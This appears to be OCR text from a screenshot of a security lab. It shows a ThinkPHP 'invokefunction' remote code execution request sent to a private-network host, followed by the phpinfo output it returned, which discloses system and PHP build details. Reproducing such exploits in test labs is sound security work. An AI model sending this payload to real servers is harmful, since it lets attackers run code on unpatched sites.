 10.10.11.20:43102/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
PHP Version 7.2.12
php
System Linux 0affc96f22f9 5.3.0-46-generic #38~18.04.1-Ubuntu SMP Tue Mar 31 04:17:56 UTC 2020
x86_64
Build Date Nov 16 2018 03:53:33
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib' 'build_alias=x86_64-linux-musl'
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, dechunk